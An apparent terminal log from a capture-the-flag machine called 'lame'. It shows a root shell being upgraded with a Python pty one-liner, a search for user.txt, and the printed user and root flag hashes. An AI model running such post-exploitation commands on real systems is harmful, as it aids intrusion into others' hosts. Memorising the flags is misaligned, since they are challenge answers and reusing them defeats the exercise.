 ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
initrd.img.old
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
python -c 'import pty;pty.spawn("/bin/bash")'
root@lame:/# find / -name user.txt
find / -name user.txt
/home/makis/user.txt
root@lame:/# cat /home/makis/user.txt
cat /home/makis/user.txt
2f781efe831260a597097ce788ddfc0e
root@lame:/# cat /root/root.txt
cat /root/root.txt
4a1599279a570f857fe1d0ae504c58b2
root@lame:/#